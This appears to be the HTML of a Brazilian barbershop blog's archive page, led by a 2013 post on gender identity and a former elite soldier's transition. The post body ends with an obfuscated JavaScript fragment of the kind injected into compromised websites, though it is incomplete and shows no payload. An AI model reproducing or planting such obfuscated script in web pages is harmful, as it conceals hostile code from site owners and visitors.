            <div class="itemTagsBlock kl-blog-item-tags kl-font-alt">
            <a class="kl-blog-tag" href="https://obarbeiro.com.br/tag/mudanca-de-sexo/" rel="tag">mudança de sexo</a><a class="kl-blog-tag" href="https://obarbeiro.com.br/tag/sus/" rel="tag">SUS</a><a class="kl-blog-tag" href="https://obarbeiro.com.br/tag/transexuais/" rel="tag">transexuais</a><a class="kl-blog-tag" href="https://obarbeiro.com.br/tag/travestis/" rel="tag">travestis</a>            <div class="clear"></div>
        </div><!-- end tags blocks -->
    
        <div class="itemReadMore kl-blog-item-more">
        <a class="kl-blog-item-more-btn btn btn-fullcolor text-uppercase" href="https://obarbeiro.com.br/comportamento-2/neovagina-e-faloplastia/">Read more</a>
    </div><!-- end read more -->
    
</div>
<div class="clear"></div>

    </div>
    <!-- end Item BODY -->

    

<ul class="itemLinks kl-blog-item-links kl-font-alt clearfix">
    <li class="itemCategory kl-blog-item-category">
        <span class="kl-blog-item-category-icon" data-zniconfam='glyphicons_halflingsregular' data-zn_icon="&#xe117;"></span>
        <span class="kl-blog-item-category-text">Published in</span>
        <a href="https://obarbeiro.com.br/category/comportamento-2/" rel="category tag">Comportamento</a>    </li>
</ul>
<div class="itemComments kl-blog-item-comments">
    <a href="https://obarbeiro.com.br/comportamento-2/neovagina-e-faloplastia/" class="kl-blog-item-comments-link kl-font-alt">No Comments</a>
</div>

    <!-- item links -->
    <div class="clear"></div>

    
</div><!-- end Blog Item -->
<div class="clear"></div>


<div class="itemContainer kl-blog-item-container kl-blog--normal-post blog-post post-271 post type-post status-publish format-standard has-post-thumbnail hentry category-comportamento-2 category-entretenimento category-psicologia tag-genero tag-homossexualidade tag-mudanca-de-sexo tag-sexo-2 tag-soldado tag-transgenero" itemscope="itemscope" itemtype="https://schema.org/Blog">

    
    
<div class="itemHeader kl-blog-item-header">
	<h3 class="itemTitle kl-blog-item-title" itemprop="headline"><a href="https://obarbeiro.com.br/psicologia/chris-nao-kristin/" rel="bookmark">CHRIS NÃO, KRISTIN</a></h3>	<div class="post_details kl-blog-item-details kl-font-alt">
		<span class="catItemDateCreated kl-blog-item-date updated" itemprop="datePublished">Sunday, 04 August 2013</span>
		<span class="catItemAuthor kl-blog-item-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">by <a href="https://obarbeiro.com.br/contributor/mikarodrigues/" title="Posts by Mika Rodrigues" rel="author">Mika Rodrigues</a></span>
	</div>
	<!-- end post details -->
</div>

    
    
    <div class="itemBody kl-blog-item-body">

        <div class="itemIntroText kl-blog-item-content">
    <div class="zn_post_image kl-blog-post-image"><a href="https://obarbeiro.com.br/psicologia/chris-nao-kristin/" class="kl-blog-post-image-link hoverBorder pull-left"><img class="zn_post_thumbnail kl-blog-post-thumbnail" src="https://obarbeiro.com.br/media/2013/08/[base64].jpg" width="460" height="260" alt="" title="[base64]"/></a></div><p style="text-align: center;"><img decoding="async" class="aligncenter" alt="Chris Beck, quando trabalhava nos Seals, e após assumir nova identidade de gênero, como Kristin" src="http://imguol.com/c/noticias/2013/08/04/[base64].jpg" width="554" height="270"/><br/>
Soldado de elite americano relata mudança de gênero.</p>
<p style="text-align: justify;">
Transgênero ou &#8220;trans&#8221; são termos utilizados para reunir, numa única categoria, travesti e transexuais como sujeitos que realizam um trânsito entre um gênero e outro.<br/>
Gênero e identidade de gênero são conceitos que necessitam diferenciação. O conceito de gênero está ligado às características comportamentais, culturais, sociais e históricas do individuo. A identidade de gênero refere-se à maneira como alguém se sente e se apresenta para si e para os demais (homem ou mulher), independente do sexo biológico.<br/>
E quem somos nós para julgar?<br/>
Se a homossexualidade não deve ser julgada nem marginalizada por causa de serem o que são, mas integrada a sociedade, devemos viver num mundo onde o humano tenha mais valor do que esteriótipos. Haverá o tempo em que conviveremos como humanos e não como masculinos e femininos?</p>
<p style="text-align: justify;"><a title="mudança de sexo" href="http://http://noticias.uol.com.br/ultimas-noticias/bbc/2013/08/04/de-chris-a-kristin-soldado-de-elite-americano-relata-mudanca-de-genero.htm" target="_blank">Fonte: </a></p>
<p style="text-align: justify;">
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
</div>
<!-- end Item Intro Text -->
<div class="clear"></div>
<div class="itemBottom kl-blog-item-bottom clearfix">

            <div class="itemTagsBlock kl-blog-item-tags kl-font-alt">
            <a class="kl-blog-tag" href="https://obarbeiro.com.br/tag/genero/" rel="tag">gênero</a><a class="kl-blog-tag" href="https://obarbeiro.com.br/tag/homossexualidade/" rel="tag">homossexualidade</a><a class="kl-blog-tag" href="https://obarbeiro.com.br/tag/mudanca-de-sexo/" rel="tag">mudança de sexo</a><a class="kl-blog-tag" href="https://obarbeiro.com.br/tag/sexo-2/" rel="tag">sexo</a><a class="kl-blog-tag" href="https://obarbeiro.com.br/tag/soldado/" rel="tag">Soldado</a><a class="kl-blog-tag" href="https://obarbeiro.com.br/tag/transgenero/" rel="tag">Transgênero</a>            <div class="clear"></div>
        </div><!-- end tags blocks -->
    
        <div class="itemReadMore kl-blog-item-more">
        <a class="kl-blog-item-more-btn btn btn-fullcolor text-uppercase" href="https://obarbeiro.com.br/psicologia/chris-nao-kristin/">Read more</a>
    </div><!-- end read more -->
    
</div>
<div class="clear"></div>

    </div>
    <!-- end Item BODY -->

    

<ul class="itemLinks kl-blog-item-links kl-font-alt clearfix">
    <li class="itemCategory kl-blog-item-category">
        <span class="kl-blog-item-category-icon" data-zniconfam='glyphicons_halflingsregular' data-zn_icon="&#xe117;"></span>
        <span class="kl-blog-item-category-text">Published in</span>
        <a href="https://obarbeiro.com.br/category/comportamento-2/" rel="category tag">Comportamento</a>, <a href="https://obarbeiro.com.br/category/entretenimento/" rel="category tag">Entretenimento</a>, <a href="https://obarbeiro.com.br/category/psicologia/" rel="category tag">Psicologia</a>    </li>
</ul>
<div class="itemComments kl-blog-item-comments">
    <a href="https://obarbeiro.com.br/psicologia/chris-nao-kristin/" class="kl-blog-item-comments-link kl-font-alt">No Comments</a>
</div>

    <!-- item links -->
    <div class="clear"></div>

    
</div><!-- end Blog Item -->
<div class="clear"></div>
    </div>
    <!-- end .itemList -->

    <!-- Pagination -->
<div class="pagination--dark">
    </div>
</div>
<!-- end blog items list (.itemListView) -->
			</div><!--// #th-content-archive -->

			<aside class=" col-sm-4 col-md-3 " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div class="zn_sidebar sidebar kl-sidebar--dark element-scheme--dark">			<div id="recent-posts-2" class="widget zn-sidebar-widget widget_recent_entries">			<div class="latest_posts-wgt">			<h3 class="widgettitle zn-sidebar-widget-title title">Últimos posts</h3>			<ul class="posts latest_posts-wgt-posts">
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://obarbeiro.com.br/comportamento-2/e-preciso-tirar-a-barba-para-evitar-o-coronavirus/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://obarbeiro.com.br/media/2020/04/Capa-barba-e-corona-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy"/></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline">
							<a href="https://obarbeiro.com.br/comportamento-2/e-preciso-tirar-a-barba-para-evitar-o-coronavirus/" class="latest_posts-wgt-title-link" title="É Preciso Tirar a Barba Para Evitar o Coronavírus?">
							É Preciso Tirar a Barba Para Evitar o Coronavírus?							</a></h4>
													<div class="text latest_posts-wgt-text">Com a disseminação do novo coronavírus, a barba...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://obarbeiro.com.br/comportamento-2/como-turbinar-sua-imunidade/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://obarbeiro.com.br/media/2020/04/capa-01-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy"/></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline">
							<a href="https://obarbeiro.com.br/comportamento-2/como-turbinar-sua-imunidade/" class="latest_posts-wgt-title-link" title="Como Turbinar Sua Imunidade?">
							Como Turbinar Sua Imunidade?							</a></h4>
													<div class="text latest_posts-wgt-text">Que a imunidade esteja com você! Em época de pa...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://obarbeiro.com.br/geral/cortes-masculinos-2020/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://obarbeiro.com.br/media/2019/12/capa-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy"/></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline">
							<a href="https://obarbeiro.com.br/geral/cortes-masculinos-2020/" class="latest_posts-wgt-title-link" title="Cortes Masculinos 2020">
							Cortes Masculinos 2020							</a></h4>
													<div class="text latest_posts-wgt-text">Quais as tendências de corte para 2020? O que e...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://obarbeiro.com.br/saude-do-homem-2/10-sinais-do-cancer-de-prostata/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://obarbeiro.com.br/media/2019/10/capa-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy"/></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline">
							<a href="https://obarbeiro.com.br/saude-do-homem-2/10-sinais-do-cancer-de-prostata/" class="latest_posts-wgt-title-link" title="10  sinais do Câncer de Próstata">
							10  sinais do Câncer de Próstata							</a></h4>
													<div class="text latest_posts-wgt-text">Entre os homens o câncer de próstata é o segund...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://obarbeiro.com.br/comportamento-2/movember-2019-saude-dos-homens/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://obarbeiro.com.br/media/2019/10/Movember-Capa-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy"/></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline">
							<a href="https://obarbeiro.com.br/comportamento-2/movember-2019-saude-dos-homens/" class="latest_posts-wgt-title-link" title="Movember 2019: Saúde dos Homens">
							Movember 2019: Saúde dos Homens							</a></h4>
													<div class="text latest_posts-wgt-text">Movember, o bigode em prol do combate ao câncer...</div>
																	</li>
							</ul>
			</div>			</div>			<div id="categories-2" class="widget zn-sidebar-widget widget_categories"><h3 class="widgettitle zn-sidebar-widget-title title">Categorias</h3>			<ul class="menu">
					<li class="cat-item cat-item-580"><a href="https://obarbeiro.com.br/category/arte/">Arte</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://obarbeiro.com.br/category/barbas/">Barbas</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://obarbeiro.com.br/category/beleza-masculina/">Beleza Masculina</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://obarbeiro.com.br/category/bigode-2/">Bigode</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://obarbeiro.com.br/category/calvicie/">Calvície</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://obarbeiro.com.br/category/coloracao-masculina/">Coloração Masculina</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://obarbeiro.com.br/category/comportamento-2/">Comportamento</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://obarbeiro.com.br/category/corte-masculino-2/">Corte Masculino</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://obarbeiro.com.br/category/cuidado-do-cabelo-masculino/">Cuidado do Cabelo Masculino</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://obarbeiro.com.br/category/entretenimento/">Entretenimento</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://obarbeiro.com.br/category/geral/">Geral</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://obarbeiro.com.br/category/pelos-faciais/">Pelos Faciais</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://obarbeiro.com.br/category/psicologia/">Psicologia</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://obarbeiro.com.br/category/saude-do-homem-2/">Saúde do Homem</a>
</li>
			</ul>
		</div></div></aside>		</div>
	</div>
</section><!--// #content -->
	<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
		<div class="container">
			
			<div class="row">
				<div class="col-sm-12">
					<div class="bottom site-footer-bottom clearfix">

						
						<ul class="social-icons sc--clean clearfix"><li class="social-icons-li title">GET SOCIAL</li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.facebook.com/barbeariaobarbeiro" target="_blank" title="Curta nossa fanpage!" class="social-icons-item scfooter-icon-"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.youtube.com/channel/UCtZo5f2NypvrodlYs5uuFig" target="_blank" title="Youtube" class="social-icons-item scfooter-icon-"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.instagram.com/barbeariaobarbeiro/" target="_blank" title="Instagram" class="social-icons-item scfooter-icon-"></a></li></ul>
						
							<div class="copyright footer-copyright">
								<a href="https://obarbeiro.com.br" class="footer-copyright-link"><img class="footer-copyright-img" src="http://www.obarbeiro.com.br/media/2016/06/logo80pb.png" alt="Barbearia O Barbeiro"/></a><p class="footer-copyright-text"><strong>Rua:</strong> Marechal Guilherme, N° 103, Ed. Canadá, térreo, Centro de Florianópolis <br/>

<strong>Telefone:</strong> (48) 3024 3021<br/>
<strong>Celular:</strong> (48) 99601 0872 <br/>


© 2016 Todos os direitos reservados.  <strong>O Barbeiro</strong>
<span class="pull-right">Desenvolvido por <a href="http://paralelo3.com.br" target="_blank">Paralelo3</a></span></p>							</div><!-- end copyright -->
											</div>
					<!-- end bottom -->
				</div>
			</div>
			<!-- end row -->
		</div>
	</footer>
</div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">TOP</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/media/*","/assets/*","/apps/*","/template/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">var sbiajaxurl="https://obarbeiro.com.br/wp-admin/admin-ajax.php";</script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/js/plugins.min.js?ver=4.24.0" id="kallyas_vendors-js"></script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/addons/scrollmagic/scrollmagic.js?ver=4.24.0" id="scrollmagic-js"></script>
<script type="text/javascript" id="zn-script-js-extra">//<![CDATA[
var zn_do_login={"ajaxurl":"/wp-admin/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};var ZnThemeAjax={"ajaxurl":"/wp-admin/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"light","res_menu_trigger":"992","top_offset_tolerance":"","logout_url":"https://obarbeiro.com.br/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fobarbeiro.com.br&_wpnonce=9e22fdd7ff"};var ZnSmoothScroll={"type":"yes","touchpadSupport":"no"};
//]]></script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/js/znscript.min.js?ver=4.24.0" id="zn-script-js"></script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/addons/smooth_scroll/SmoothScroll.min.js?ver=4.24.0" id="smooth_scroll-js"></script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/addons/slick/slick.min.js?ver=4.24.0" id="slick-js"></script>
<script type="text/javascript" id="zion-frontend-js-js-extra">//<![CDATA[
var ZionBuilderFrontend={"allow_video_on_mobile":""};
//]]></script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/framework/zion-builder/dist/znpb_frontend.js?ver=1.3.0" id="zion-frontend-js-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>

  <symbol id="icon-znb_close-thin" viewBox="0 0 100 100">
   <path d="m87.801 12.801c-1-1-2.6016-1-3.5 0l-33.801 33.699-34.699-34.801c-1-1-2.6016-1-3.5 0-1 1-1 2.6016 0 3.5l34.699 34.801-34.801 34.801c-1 1-1 2.6016 0 3.5 0.5 0.5 1.1016 0.69922 1.8008 0.69922s1.3008-0.19922 1.8008-0.69922l34.801-34.801 33.699 33.699c0.5 0.5 1.1016 0.69922 1.8008 0.69922 0.69922 0 1.3008-0.19922 1.8008-0.69922 1-1 1-2.6016 0-3.5l-33.801-33.699 33.699-33.699c0.89844-1 0.89844-2.6016 0-3.5z"/>
  </symbol>


  <symbol id="icon-znb_play" viewBox="0 0 22 28">
   <path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
  </symbol>

 </defs>
</svg>
</body>
</html>
